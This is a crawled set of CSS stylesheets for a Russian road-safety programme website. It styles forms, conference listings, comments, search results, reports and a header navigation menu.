    line-height: 17px; height: 17px;
    border: 1px solid #bfc6cf;
    width: 355px;
    margin: 3px 0 0;
}
.usual-form .ususal-form-elem div input {
    background: 0;
    font-size: 12px;
    font: 12px/17px "Arial", "Helvetica", sans-serif;
    margin: 0; padding: 0 5px;
    color: #363636;
    width: 345px;
    border: 0;
    height: 16px;
}
.usual-form .ususal-form-elem .selectBox {
    display: block !important;
    margin-top: 3px;
    width: 335px !important;
}


/*    CONFERENCE-LIST
    ----------------------------------------------------------------- */

.conference-list {
    margin: 0; padding: 0;
    overflow: hidden;
    line-height: 1.2;
    font-size: 12px;
}
.conference-list li {
    background: 0;
    margin: 0; padding: 0 20px 20px 0;
    float: left;
    width: 180px;
}
.conference-list li .conference-list-img {
    width: 178px; height: 158px;
    display: block;
    border: 1px solid #c6ced5;
}
.conference-list li .conference-list-img:hover {
    border: 1px solid #3C91E0;
}
.conference-list li div {
    padding: 9px 0 0;
}
.conference-list li div a {
    font-weight: bold;
}
.conference-list li div span {
    font-size: 11px;
    color: #707070;
    display: block;
    font-style: italic;
    padding: 5px 0 0;
}


/*    CONFERENCE-ARCHIVE
    ----------------------------------------------------------------- */

.conference-archive {
    margin: 0; padding: 4px 0 0;
    font-size: 12px;
    line-height: 1.2;
    color: #182c42;
}
.conference-archive li {
    background: 0;
    margin: 0; padding: 0 0 14px;
}
.conference-archive li strong {
    display: block;
    font-size: 14px;
    font-weight: normal;
    padding: 0 0 4px;
}
.conference-archive li strong span {
    background: url("http://www.fcp-pbdd.ru/_img/official/main-cen.gif") 0 0 repeat-y;
    font-style: italic;
    font-size: 12px;
    padding: 0 0 0 11px;
    margin: 0 0 0 8px;
}
.conference-archive li div span {
    display: block;
    font-style: italic;
    font-size: 11px;
    color: #707070;
    padding: 5px 0 0;
}


/*    COMMENTS
    ----------------------------------------------------------------- */

.comments {
    margin: -22px 0 0; padding: 0;
    font-size: 13px;
    line-height: 1;
    color: #4a545e;
}
.comments li {
    background: 0;
    margin: 0; padding: 26px 0 0;
}
.comments li ul {
    margin: 0; padding: 0 0 0 30px;
}
.comments li .com-top {
    font-size: 12px;
    font-weight: bold;
    color: #182c42;
    padding: 0 0 5px;
}
.comments li .com-top span {
    font-size: 10px;
    font-weight: normal;
    color: #788797;
    padding: 0 0 0 9px;
}
.comments li .com-mid {
    line-height: 1.2;
}
.comments li .com-mid span a {
    font-size: 10px;
    background: url("http://www.fcp-pbdd.ru/_img/official/comm-mid.gif") 0 3px no-repeat;
    padding: 0 0 0 14px;
    margin: 0 0 0 8px;
}
.comments li .com-bot {
    font-size: 10px;
    font-weight: bold;
    overflow: hidden;
    line-height: 1.2;
    padding: 5px 0 0;
}
.comments li .com-bot span {
    float: right;
    overflow: hidden;
    position: relative;
    right: -8px;
}
.comments li .com-bot span a {
    background: url("http://www.fcp-pbdd.ru/_img/official/comm0000.gif") 0 50% no-repeat;
    padding: 0 0 0 8px;
    position: relative;
    left: -8px;
}
.comments li .com-open {
    font-size: 11px;
    line-height: 22px;
    padding: 0 0 0 11px;
    margin: 8px 0 0;
    border: 1px solid #c4ccd4;
    font-weight: bold;
    color: #788797;
}
.comments li .com-open a {
    font-size: 10px;
    font-weight: normal;
    background: url("http://www.fcp-pbdd.ru/_img/official/comm-open.gif") 0 2px no-repeat;
    padding: 0 0 0 15px;
    margin: 0 0 0 17px;
}


/*    COMMENT-ADD
    ----------------------------------------------------------------- */

.comment-add {
     padding-top: 22px;
}
.comment-add h3 {
    padding-bottom: 16px;
}
.comment-add div {
    border: 1px solid #788797;
    padding: 1px 4px;
    margin: 0 0 9px;
}
.comment-add div textarea {
    width: 100%; height: 105px;
    display: block;
    border: 0;
    margin: 0; padding: 0;
    font: 13px/1.25 "Arial", "Helvetica", sans-serif;
    color: #4a545e;
    background: 0;
}
.comment-add input {
    border: 0;
    margin: 0 6px 0 0; padding: 0;
    background: url("http://www.fcp-pbdd.ru/_img/official/usual-form-submit.gif") 0 0 no-repeat;
    width: 80px; height: 19px;
    line-height: 19px;
    cursor: pointer;
}
.comment-add span {
    font-size: 12px;
    line-height: 19px;
    font-style: italic;
    color: #4a545e;
}
.comment-add .comment-add-text {
    margin-top: -8px;
    display: block;
}
.comment-add em {
    display: block;
     overflow: hidden;
}
.comment-add em span {
    font-style: normal;
    padding-left: 14px;
    margin-right: 6px;
    position: relative;
    left: -14px;
    background: url("http://www.fcp-pbdd.ru/_img/official/comm-add.gif")0 50% no-repeat;
}


/*    CONFERENCE
    ----------------------------------------------------------------- */

.conference {
}
.conference-top {
    overflow: hidden;
}
.conference-top img {
    border: 1px solid #c8d0d7;
    width: 178px;
    float: left;
    margin: 0 10px 0 0;
}
.conference-top span {
    display: block;
    color: #788797;
    font-size: 12px;
    margin: -8px 0 0;
    padding: 0 0 18px;
}
.conference-middle {
    padding: 15px 0 0;
}
.conference-middle p,
.conference-top p {
    font-size: 13px;
    line-height: 1.25;
}
.conference-form-element {
    padding: 0 0 18px;
}
.conference-form-element label {
    display: block;
    font-size: 12px;
    font-weight: bold;
    line-height: 1;
    padding: 0 0 3px;
}
.conference-form-element div {
    line-height: 17px;
    width: 353px;
    border: 1px solid #bfc6cf;
}
.conference-form-element div input,
.conference-form-element div textarea {
    background: 0;
    border: 0; margin: 0;
    padding: 0 3px; width: 347px;
    line-height: 17px;
    height: 17px;
}
.conference-form-element div textarea {
    height: 150px; max-width: 347px;
    padding: 3px;
}
.conference-form-submit {
    display: block;
    height: 19px; line-height: 19px;
    width: 80px;
    margin: -8px 0 0; padding: 0;
    border: 0;
    background: url("http://www.fcp-pbdd.ru/_img/official/usual-form-submit.gif") 0 0 no-repeat;
    cursor: pointer;
}
.conference-bottom {
    padding: 25px 0 0;
}
.conference-bottom h2 {
    padding-bottom: 16px;
}
.conference-bottom h2 span {
    color: #788797;
    font-size: 12px;
    padding: 0 0 0 8px;
}
.conference-bottom-a {
    background: #f3f9ff;
    border: 1px solid #dedede;
    line-height: 1.5;
    padding: 11px 15px 10px;
    font-style: italic;
    font-size: 13px;
    color: #182c42;
    position: relative;
}
.conference-bottom-a-color-a,
.conference-bottom-a-color-b,
.conference-bottom-a-color-c,
.conference-bottom-a-color-d {
    position: absolute;
    top: 14px; right: 0;
    font-size: 11px;
    line-height: 16px; height: 16px;
    padding: 0 10px;
    font-style: normal;
    background: #bcd5ee;
    color: #182c42;
}
.conference-bottom-a-color-b {
    background: #d6d6d6;
}
.conference-bottom-a-color-c {
    background: #bae5bd;
}
.conference-bottom-a-color-d {
    background: #f1c8c8;
}
.conference-bottom-a strong {
    display: block;
    padding: 0 0 6px;
}
.conference-bottom-a strong span {
    color: #707070;
    font-size: 11px;
    font-weight: normal;
    padding: 0 0 0 10px;
}
.conference-bottom-b {
    line-height: 1.65;
    padding: 12px 0 23px 50px;
    color: #182c42;
}


/*    SEARCH-RESULT
    ----------------------------------------------------------------- */

.search-result h1 {
    padding: 0 0 8px;
}
.search-result p {
    padding: 0 0 14px;
}
.search-result .search {
    overflow: hidden;
    padding: 0 0 20px;
}
.search-result .search div {
    float: left;
    width: 446px;
    padding: 0 3px;
    height: 17px; line-height: 17px;
    border: 1px solid #bfc6cf;
}
.search-result .search div input {
    width: 100%;
    height: 17px;
    display: block;
    padding: 0; margin: 0;
    border: 0;
    background: 0;
    font: 12px/17px "Arial", "Helvetica", sans-serif;
    color: #363636;
}
.search-result .search .search-submit {
    float: left;
    margin: 0 13px; padding: 0;
    border: 0;
    height: 19px; line-height: 19px;
    width: 54px;
    background: url("http://www.fcp-pbdd.ru/_img/official/header-n.gif") -263px 0 no-repeat;
    cursor: pointer;
}
.search-result .search a {
    font-size: 12px;
    line-height: 19px;
    height: 19px;
    float: left;
    display: block;
}
.search-result .lister {
    margin-left: 0;
    margin-right: 0;
}
.search-list {
    margin: 0; padding: 24px 0 0;
}
.search-list li {
    margin: 0; padding: 0 0 26px;
    background: 0;
}
.search-list li .search-list-date {
    font-size: 11px;
    line-height: 1;
    color: #b3c1ce;
    padding: 0 0 4px;
}
.search-list li .search-list-nav {
    font-size: 12px;
    color: #c1c5d0;
    line-height: 1;
}
.search-list li .search-list-nav em {
    color: #516b88;
}
.search-list li span {
    display: block;
    font-size: 12px;
    line-height: 1.2;
    color: #798796;
}


/*    NEWS-FILTER
    ----------------------------------------------------------------- */

.news-filter {
    overflow: hidden;
    margin: 10px 0 0;
    padding: 19px 0 8px;
    border-top: 1px dashed #c4ccd4;
    border-bottom: 1px dashed #c4ccd4;
}
.news-filter div {
    float: left;
    margin: 0 18px 10px 0;
}
.news-filter div.news-filter-block {
    margin: 0; float: none;
    overflow: hidden;
    float: left;
}
.news-filter div label {
    font-size: 13px;
    font-weight: bold;
    padding: 0 3px 0 0;
}
.news-filter p {
   padding: 0 0 15px;
   font-size: 14px;
   line-height: 1;
}
.news-filter p span {
    font-weight: bold;
    margin: 0 10px 0 0;
}
.news-filter p span a {
    font-weight: normal;
}
.news-filter-sub {
    border: 0;
    display: block;
    float: left;
    border: 0; margin: 0 0 10px; padding: 0;
    line-height: 19px;
    background: url("http://www.fcp-pbdd.ru/_img/official/show.gif") 0 0 no-repeat;
    width: 71px; height: 19px;
    position: relative;
    cursor: pointer;
    top: 2px;
}


/*    CONTENT-RIGHT-LEFT-YEAR
    ----------------------------------------------------------------- */

.content-right-left-year {
    padding: 0 0 2px;
}
.content-right-left-year span {
    font-size: 18px;
    color: #182c42;
    display: block;
    margin-top: -10px;
}
.content-right-left-year ul {
    overflow: hidden;
    margin: 0; padding: 5px 0 0;
}
.content-right-left-year ul li {
    background: 0;
    float: left;
    margin: 0; padding: 0 19px 0 0;
    font-size: 14px;
    font-weight: bold;
    color: #182c42;
}
.content-right-left-year ul li a {
    font-weight: normal;
}

/*    DIRECTORATE SRUCTURE
    ----------------------------------------------------------------- */

.directorate-structure {
	width:724px;
	padding-top:7px;
	overflow:hidden;
	clear:both;
	zoom:1;
	//margin-bottom:100px;
}
.directorate-structure .ds-item {
	background:#f3f9ff;
	border:#cee3f1 solid 1px;
	text-align:center;
	line-height:18px;
	padding:6px 5px;
}
.directorate-structure .ds-item .rocon-tl, .directorate-structure .ds-item .rocon-bl {
	//position:absolute;
	//left:-4px;
}
.directorate-structure .ds-main {
	font-size:16px;
	text-align:center;
	padding:10px 0px;
	font-weight:bold;
	width:32%;
	margin:0 auto 40px;
	padding:15px 0 16px;
}
.directorate-structure .ds-column {
	width:230px;
	float:left;
	margin-right:17px;
}
.directorate-structure .last-ds-column {
	margin-right:0;
}
.directorate-structure .dc-column-head {
	padding-bottom:29px;
	background:url(http://www.fcp-pbdd.ru/_img/official/structure_fon_arrow_down.gif) no-repeat bottom center;
	margin-bottom:-10px;
	margin-left:20px;
}
.directorate-structure .ds-column ul {
	margin:0;
	padding:0;
}
.directorate-structure .ds-column ul li {
	margin:0;
	padding:10px 0 10px 20px;
	background:url(http://www.fcp-pbdd.ru/_img/official/structure_fon.gif) no-repeat 0 center;
}
.directorate-structure .ds-column ul li:first-child {
	background:url(http://www.fcp-pbdd.ru/_img/official/structure_fon_top.gif) no-repeat 0 center;
}
.directorate-structure .ds-column ul li.last-ds-item {
	background:url(http://www.fcp-pbdd.ru/_img/official/structure_fon_bottom.gif) no-repeat 0 center;
}


/*    DIRECTORATE SRUCTURE
    ----------------------------------------------------------------- */

.videomaterials {
	margin:0;
	padding:0;
	font-size:16px;
	line-height:16px;
}
.videomaterials li {
	background:none;
	margin:0 0 20px 0;
	padding:0 0 0 240px;
	overflow:hidden;
	clear:both;
	zoom:1;
    font-size: 16px;
    line-height: 1.3;
}
.videomaterials li.no_image {
	padding-left:0;
}
.videomaterials li img {
	display:block;
	float:left;
	margin-left:-240px;
	border:#969696 solid 1px;
}
.videomaterials span {
	color:#000;
	display:block;
	margin-bottom:3px;
}
.videomaterials p {
	margin-bottom:5px;
	padding-bottom:0;
	color:#788797;
}


/*    DIRECTORATE SRUCTURE
    ----------------------------------------------------------------- */

.official-simbols {
	border:none;
	border-collapse:collapse;
	font-size:14px;
}
.official-simbols td {
	vertical-align:middle;
	font-size:14px;
	margin:0;
	padding:0 20px 0 0;
	border:none;
}


/*    HEAD LISTER
    ----------------------------------------------------------------- */

.head_lister {
	background:#f3f9ff;
	border:#d1e5f2 solid 1px;
	padding:14px 21px 0px;
	font-size:13px;
	margin-bottom:16px;
}
.head_lister_top {
	overflow:hidden;
	clear:both;
	zoom:1;
	margin-bottom:9px;
}
.head_lister_top span {
	float:left;
	display:block;
}
.head_lister_top a {
	float:right;
	display:block;
	font-style:italic;
}
.head_lister_bottom {
	overflow:hidden;
	clear:both;
	zoom:1;
	border-top:#cee3f1 solid 1px;
	padding:14px 0 13px 0;
	margin-bottom:20px;
}
.head_lister .head_lister_bottom {
	margin-bottom:0;
}
.head_lister_bottom .h_l_left {
	display:block;
	float:left;
	color:#4a545e;
}
.head_lister_bottom .h_l_right {
	display:block;
	float:right;
	color:#4a545e;
}
.head_lister ol  {
	margin-bottom:14px;
}
.head_lister ol li {
	line-height:23px;
	padding-bottom:0;
}

/*    BOSS-BLOCK
    ----------------------------------------------------------------- */

.boss-block {
    overflow: hidden;
    padding: 7px 0 0;
}
.boss-block img {
    float: left;
    border: 1px solid #c4ccd4;
    margin: 0 20px 0 0;
}
.boss-block h2 {
    padding: 25px 0 4px;
}
.boss-block em {
    font-style: italic;
    color: #707070;
}
.boss-block div {
    clear: both;
}
#page .boss-block div ul {
    padding: 5px 0 0; margin: 0;
    font-size: 13px;
    line-height: 1.75;
}
#page .boss-block div ul li {
    background: 0;
    padding: 0;
}


/*    REPORTS
    ----------------------------------------------------------------- */

.reports {
    margin: 0 0 26px; padding: 1px 0 0;
    background: url("/http://www.fcp-pbdd.ru/_img/official/grey-punk.gif") 0 0 repeat-x;
}
.reports li {
    margin: 0; padding: 10px 0 1px;
    background: 0;
    overflow: hidden;
    line-height: 50px;
    background: url ("http://www.fcp-pbdd.ru/_img/official/grey-punk.gif") 0 100% repeat-x;
}
.reports li strong {
    float: left;
    line-height: 50px;
    font-size: 27px;
    padding: 0 14px 0 0;
}
.reports li span,
.reports li a {
    float: left;
    line-height: 50px;
    font-size: 18px;
    color: #3b90df;
    text-decoration: underline;
    cursor: pointer;
    padding: 0 13px;
    border: 1px solid #fff;
}
.reports li span.active,
.reports li a.active {
    background: #f5f6f8;
    border: 1px solid #c7ced6;
    border-bottom: 1px solid #f5f6f8;
    color: #182c42;
    position: relative;
    z-index: 3;
    /* Safari, Chrome */
    -webkit-border-bottom-right-radius:0;
    -webkit-border-bottom-left-radius:0;

    /* Firefox */
    -moz-border-radius-bottomleft:0;
    -moz-border-radius-bottomright:0;
}
.reports li span.active .rocon-bl,
.reports li span.active .rocon-br {
    display: none;
}
.reports li span:hover,
.reports li a:hover {
    text-decoration: none;
}
.reports li div {
    clear: left;
    line-height: 2.15;
    background: #f5f6f8;
    padding: 14px;
    margin: 0 0 10px;
    position: relative;
    z-index: 2;
    top: -1px;
    border: 1px solid #c7ced6;
    display: none;
}
.reports li div em {
    font-style: normal;
    font-size: 12px;
    display: block;
}
.reports li div em a {
    font-size: 14px;
    line-height: 1;
    border: 0;
    padding: 0 0 2px 26px;
    float: none;
}
.reports li div em a:hover {
    text-decoration: none;
}
.reports li div em a.pdf {
    background: url("http://www.fcp-pbdd.ru/_img/official/pdf.png") 0 50% no-repeat;
}
.reports li div em a.doc {
    background: url("http://www.fcp-pbdd.ru/_img/official/doc.png") 0 50% no-repeat;
}
.reports li div .reg_list {
	display:block;
	border:none;
	margin-right:-14px;
}
.reports li div .reg_list .reg_item {
	display:inline-block;
	zoom:1;
	//display:inline;
	width:200px;
	margin-right:10px;
	margin:0 12px 0 0;
	padding:0;
	border:none;
	vertical-align:top;
}
.reports li div .reg_list .reg_item p {
	margin:0 0 5px 0;
	padding:0;
	font-size:12px;
	line-height:18px;
}
.reports li div .reg_list .reg_item a {
	background:none;
	font-size:12px;
	border:none;
	display:inline;
	line-height:15px;
	padding:0;
	float:none;
}
#YMapsID table td, #YMapsID table th {
    border: 0;
}
#YMapsID table {
    margin: 0;
    padding: 0;
}

.week-news-block li ul li .picture{
    float: left;
    height: 120px;
    margin-right: 20px;
    padding: 0;
}
.week-news-block li ul li .info{
    font-weight: normal;
}
.clear{
    clear: both;
}
.photos{
    background-color: #EAECF1;
}
.photos .image{
    background-color: #FFFFFF;
    float: left;
    height: 150px;
    margin: 9px;
    padding: 5px;
    width: 230px;
}
.photos .image .fix_image{
    display: table-cell;
    height: 150px;
    text-align: center;
    vertical-align: middle;
    width: 230px;
}
.selects{
    margin:20px 0px;
}
.selects .left{
    float: left;
    width: 460px;
}
.selects .right{
    float: right;
    width: 440px;
}
.selects select{
    width: 440px;
    height: 25px;
    line-height: 25px;
}
.selects .selectBox-label{
    padding: 0.4em 0.3em 0.4em 8px;
}
.year_block{
    background-color: #EAECF1;
    margin-bottom: 20px;
    padding: 10px;
}
.year_block .type_block{
    border-bottom: 1px solid #CCCCCC;
    margin-bottom: 10px;
    padding-bottom: 10px;
    padding-left: 15px;
}
.year_block.n_padding .type_block{
    padding-left:0px;
}
.year_block .type_block .file{
    padding-left: 15px;
}



--- FILE ---
content_type: text/css
request_url: http://www.fcp-pbdd.ru/bitrix/cache/css/ru/fcpbdd/page_121298a48851f9b48fa7650a152f74c3/page_121298a48851f9b48fa7650a152f74c3.css?1719341986307
body_size: 307
content:



/* Start:/bitrix/components/bitrix/player/templates/.default/style.css?1455961835124*/
td.popupmenu div.popupitem .playlist-edit {background-image:url(/bitrix/components/bitrix/player/images/playlist_edit.gif);}
/* End */
/* /bitrix/components/bitrix/player/templates/.default/style.css?1455961835124 */


--- FILE ---
content_type: text/css
request_url: http://www.fcp-pbdd.ru/_css/layout(1).css
body_size: 19189
content:
/* -----------------------------------*/
/* ---------->>> LAYOUT <<<-----------*/
/* -----------------------------------*/



/*    HEADER
    ----------------------------------------------------------------- */

#header {
    max-width: 1024px;
    min-width: 940px;
    padding: 0 20px 0px;
    margin: 0 auto;
    position: relative;
    z-index: 100;
	background:url("http://www.fcp-pbdd.ru/_img/official/header-br.png") 0% 100% repeat-x, linear-gradient(to top, #174e73, #4a8cb9);
	box-shadow: 2px 2px rgba(0,0,0,0.2);
	background: #174e73\0/;
}
.header-top {
    height: 24px;
    background: url("http://www.fcp-pbdd.ru/_img/official/header-t.jpg") 100% 0 no-repeat #e7eaed;
    overflow: hidden;
}
.header-top div {
    float: right;
    font-size: 12px;
    color: #fff;
    height: 24px;
    line-height: 24px;
    padding: 0 1.93% 0 0;
}
.header-top a {
    float: left;
    width: 12px; height: 10px;
    background: url("http://www.fcp-pbdd.ru/_img/official/header-t.gif") 0 0 no-repeat;
    margin: 7px 0 0 10px;
}
.header-top a.header-top-home {
    background-position: 0 0;
}
.header-top a.header-top-home:hover {
    background-position: 0 -10px;
}
.header-top a.header-top-mail {
    background-position: -12px 0;
    margin: 7px 28px 0 29px;
}
.header-top a.header-top-mail:hover {
    background-position: -12px -10px;
}
.header-top a.header-top-map {
    background-position: -24px 0;
}
.header-top a.header-top-map:hover {
    background-position: -24px -10px;
}
.header-mid {
    height: 240px;
    padding:0;
    overflow: hidden;
    zoom: 1;
}
.header-mid-block {
    float: right;
    height: 172px;
    width: 16.93%;
    padding: 0 1%;
    margin: 0 0 0 2.44%;
    background: url("http://www.fcp-pbdd.ru/_img/official/header-m.gif") 0 0 repeat-x;
    border: 1px solid #c4ccd4;
    line-height: 1;
    position: relative;
    zoom: 1;
}
.header-menu li.m1 ul li ul, .header-menu li.m2 ul li ul,.header-menu li.m3 ul li ul,.header-menu li.m4 ul li ul,.header-menu li.m5 ul li ul{
	top:-8px;
	left:100%;
	list-style-type: none;
}
.header-menu li.m6 ul li ul, .header-menu li.m7 ul li ul,.header-menu li.m8 ul li ul,.header-menu li.m9 ul li ul{
	top:-8px;
	right:100%;
	list-style-type: none;
}

.header-menu li.hover{
/*background: none no-repeat scroll 0px center transparent;
background-color:#4A8CB9;*/

}

.header-menu li.hover a{
/*font-size:10pt;*/
}

.header-menu li.m1.hover{

/*background-color:#4A8CB9;*/
border-radius:6px 0px 0px 6px;


}

.header-menu li.m7.hover{
/*background: none no-repeat scroll 0px center transparent;
background-color:#4A8CB9;*/
border-radius:0px 6px 6px 0px;
}

.header-mid-block div {
    padding: 30px 0 0;
    position: relative;
    zoom: 1;
}
.header-mid-block div span {
    font-size: 14px;
    font-weight: bold;
    color: #182c42;
    position: absolute;
    top: 12px; left: 0;
    zoom: 1;
}
.header-mid-block ul {
    margin: 0; padding: 18px 0 0;
    font-size: 11px;
    line-height: 1.59;
}
.header-mid-block ul li {
    background: 0;
    margin: 0; padding: 0;
}
.header-mid-block ul li a {
    color: #516b88;
}
.header-mid-logo {
 /* padding: 16px 0 9px 77px;  */
    padding: 40px 0 35px 120px;
    background:url("http://www.fcp-pbdd.ru/_img/official/logo.png") no-repeat;
    font-family: 'HeliosCondCondensed';
 /* line-height: 1;  */
    line-height: 2;
   /* font-size: 18px; */
    font-size: 18px;
    color: #788797;
    width: 400px;
    text-decoration: none;
    display: block;
	float:left;
/*	margin:22px 0 0;  */
	margin:6px 0 0;
	color: #fff;
	text-shadow: 3px 3px rgba(0, 0, 0, 0.5);
}
.header-mid-logo-text {
    padding: 40px 0 9px 120px;
    font-family: 'HeliosCondCondensed';
    line-height: 2;
    font-size: 18px;
    color: #788797;
    width: 400px;
    text-decoration: none;
    display: block;
	float:left;
	margin:6px 0 0;
	color: #fff;
	text-shadow: 3px 3px rgba(0, 0, 0, 0.5);
}
.header-mid-logo-line {
 /* padding: 16px 0 9px 77px;  */
    padding: 1px 0 12px 25px;
    background:url("http://www.fcp-pbdd.ru/_img/official/color-line-small-1020px.png") no-repeat;
    font-family: 'HeliosCondCondensed';
 /* line-height: 1;  */
    line-height: 2;
   /* font-size: 18px; */
    font-size: 18px;
    color: #788797;
    width: 1000px;
    text-decoration: none;
    display: block;
	float:left;
/*	margin:22px 0 0;  */
	margin:0px 0 0;
	color: #fff;
	text-shadow: 3px 3px rgba(0, 0, 0, 0.5);
}
.header-mid-logo-right {
    padding: 135px 0 0px 2px;
    background:url("http://www.fcp-pbdd.ru/_img/official/road_logo_small.png") no-repeat;
    width: 280px;
    display: block;
	float:right;
	margin:6px 0 0;
}
div.header-mid-logo {
    cursor: default;
}
.header-mid-logo span {
	text-shadow: 3px 3px rgba(0, 0, 0, 0.5);
    display: block;
    font-size: 25px;
    line-height: 1.05;
    padding: 5px 0 0;
    color: #fff;
}
.header-mid-search {
    margin: 165px 5px 10px 685px;
    background: url("http://www.fcp-pbdd.ru/_img/official/header-n.gif") 0 0 no-repeat;
    overflow: hidden;
	border:none; border-radius:5px;
	background: linear-gradient(to top, #488ab7, #195176); 
	box-shadow: 3px 3px #1d5072;
	background: none\0/;
	
}
.header-mid-search .header-mid-search-text {
    border: 0;
    width: 254px;
    color: #788797;
    margin: 6px;
    position: relative;
    float: left;
    cursor: text;
    font-size: 12px;
    line-height: 19px; height: 19px;
    zoom: 1;
	display: inline; 
	border-radius:3px; 
	border:1px solid rgba(80, 80, 80, 0.2);
}
.header-mid-search .header-mid-search-sub {
    border: 0;
    margin: 6px auto; 
    position: relative;
    float: left;
    z-index: 999;
    cursor: pointer;
    background: 0;
    zoom: 1;
    width: 50px;
    color: #fff;
    font-size: 12px;
    line-height: 19px; height: 23px;
	border-radius:3px; border:1px double #808080; background:none; color: white;
}

.header-mid-search-sub:active {
 background:linear-gradient(to top, #154261, #3f779c);
}
a.head-mid-enter {
    position: relative;
    display: block;
    top: -136px; right: 4px;
    width: 111px; height: 27px;
    line-height: 27px;
    color: #fff;
    text-decoration: underline;
    background: url("http://www.fcp-pbdd.ru/_img/official/head-mid.png")  3% 50% no-repeat, linear-gradient(to top, #8d1c1c, #b22828);
    font-size: 11px;
    padding: 0 0 0 29px;
	float:right;
	border-radius:5px; 
	box-shadow: 3px 3px #1d5072;
	text-decoration:none;
}

span.head-mid-enter-span:active {
    background:linear-gradient(to top, #9d2424, #6f1616);
   }

span.head-mid-enter-span{ margin:3px;
border-radius:3px; 
border:1px double #808080; 
color: white; 
line-height:20px; 
background:linear-gradient(to top,#b22828,  #8d1c1c);
padding:2px 14px;
text-decoration:none;
}


div.head-mid-enter {
    position: relative;
    display: block;
    top: -136px; right: 4px;
	float:right;
    width: 192px; height: 57px;
    line-height: 1;
    color: #fff;
     background: url("http://www.fcp-pbdd.ru/_img/official/head-mid.png")  3% 50% no-repeat, linear-gradient(to top, #8d1c1c, #b22828);
    font-size: 11px;
    padding: 0px 0 0 10px;
	box-shadow: 2px 2px rgba(0,0,0,0.5);
	border-radius: 5px;
}
div.head-mid-enter .rocon-tl,
div.head-mid-enter .rocon-tr {
    margin-top: -7px;
}
div.head-mid-enter a {
    color: #fff;
	text-decoration:none;
}
div.head-mid-enter span {
	display: block;
	font-size: 10px;
	padding: 7px 0px 0px;
	margin: -7px 1px 12px 33px;
	text-decoration:none;
}

div.head-mid-enter span.uname {
	margin:4px 4px -10px 31px;
	border-radius:3px; 
	border:1px double #808080; 
	color: white; 
	line-height:14px; 
	background:linear-gradient(to top,#b22828,  #8d1c1c);
	padding:3px 6px;
	text-decoration:none;
	text-align: center;
}

div.head-mid-enter span.uname:active {
 background:linear-gradient(to top, #9d2424, #6f1616);
}
div.head-mid-enter span a {
    color: #FFFFFF;
	margin-right: auto;
	
}
div.head-mid-enter div {
    font-size: 10px;
    margin: -29px 5px 0px 131px;
	color: #FFF;
	line-height: 20px;
	padding: 2px 14px;
	text-decoration: none;
}
.header-menu {
    height: 50px; line-height: 50px;
	background: url("http://www.fcp-pbdd.ru/_img/official/bg.png") 0 0 repeat-x;
    margin: -31px 3%; padding: 0;
    position: absolute;
	width:90%;
	border:1px solid #000000; 
	border-radius: 7px;
	box-shadow: 2px 2px rgba(0,0,0,0.5);
	list-style-type: none;
}
.header-menu:after {
    overflow: visible;
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}
* html .header-menu             { zoom: 1; } /* IE6 */
*:first-child+html .header-menu { zoom: 1; } /* IE7 */
.header-menu li {
    float: left;
    line-height: 48px;
    margin: 0; padding: 0;
    color: #fefeff;
    background: url("http://www.fcp-pbdd.ru/_img/official/divider.png") 0 -48px repeat-y;
    position: relative;
    left: -1px;
	/*    border:1px solid rgba(00,00,00,0);  */
    border:0px solid rgba(00,00,00,0);
}
.header-menu li ul {
    position: absolute;
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    top: 48px; left: 1px;
    background: none repeat scroll 0% 0% rgba(199, 90, 90, 0.9);
    margin: 0; padding: 8px 0 7px;
    list-style-type: none;
    display: none;
	box-shadow: 3px 3px rgba(0, 0, 0, 0.5);
	border-radius: 0px 0px 7px 7px;
}
}
.header-menu li:last-child ul {
    left: auto;
    right: -2px;
}
.header-menu li ul {
    /* Safari, Chrome */
    -webkit-border-top-right-radius:0;
    -webkit-border-top-left-radius:0;
	list-style-type: none;
 
    /* Firefox */
    -moz-border-radius-topright:0;
    -moz-border-radius-topleft:0;
	list-style-type: none;
}
 
/* Opera, IE */
.header-menu li ul .rocon-tr,
.header-menu li ul .rocon-tl {
    display:none;
}
.header-menu li ul li {
    background: 0;
    line-height: 1;
    margin: 0; padding: 0;
    height: auto;
    float: none;
    left: 0;
}
.header-menu li ul li a {
    line-height: 19px; height: 19px;
    margin: 0; padding: 0 22px 0 13px;
    height: auto;
    text-align: left;
    color: #fefeff;
	text-shadow: 1px 1px rgba(0, 0, 0, 0.5);
}
.header-menu li ul li a:hover {
    background: #4e93d0;
}
.header-menu li.m1 {
    width: 10.1%;
    background: 0;
}
.header-menu li.m1 a {
    /* Safari, Chrome */
    -webkit-border-top-right-radius:0;
    -webkit-border-bottom-right-radius:0;
 
    /* Firefox */
    -moz-border-radius-topright:0;
    -moz-border-radius-bottomright:0;
}
 
/* Opera, IE */
.header-menu li.m1 a .rocon-tr,
.header-menu li.m1 a .rocon-tl,
.header-menu li.m1 a .rocon-br,
.header-menu li.m1 a .rocon-bl {
    display:none;
}
.header-menu li.m2 {
	list-style-type: none;
    width: 8.57%;
}
.header-menu li.m3 {
	list-style-type: none;
    width: 10.1%;
}
.header-menu li.m4 {
	list-style-type: none;
    width: 9.8%;
}
.header-menu li.m4 span {
	list-style-type: none;
    width: 75px;
}
.header-menu li.m5 {
	list-style-type: none;
    width: 15.4%;
}
.header-menu li.m6 {
    width: 9.67%;
    list-style-type: none;
}
.header-menu li.m6 span {
	list-style-type: none;
    width: 105px;
}
.header-menu li.m7 {
    width: 13.87%;
	
}
.header-menu li.m7 span {
	list-style-type: none;
    width: 105px;
}
.header-menu li.m8 {
    width: 10%;
}
.header-menu li.m8 span {
    width: 72px;
}
.header-menu li.m9 {
    width: 12.46%;
}
.header-menu li.m9 span {
    width: 106px;
}
.header-menu li.m9 ul{
    left:auto;
    right:0px;
}
.header-menu li.m7 ul{
	left:auto;
	right:0px;
}
.header-menu li.m9 a {
    /* Safari, Chrome */
    -webkit-border-top-left-radius:0;
    -webkit-border-bottom-left-radius:0;
 
    /* Firefox */
    -moz-border-radius-topleft:0;
    -moz-border-radius-bottomleft:0;
}
 
/* Opera, IE */
.header-menu li.m9 a .rocon-tl,
.header-menu li.m9 a .rocon-bl,
.header-menu li.m9 a .rocon-tr,
.header-menu li.m9 a .rocon-br {
    display:none;
}
.header-menu li a {
    color: #fefeff;
    line-height: 48px;
    padding: 0;
    margin: 0 0 0 2px;
    text-align: center;
    height: 48px;
    text-decoration: none;
    font-size: 12px;
    display: block;
    white-space: nowrap;
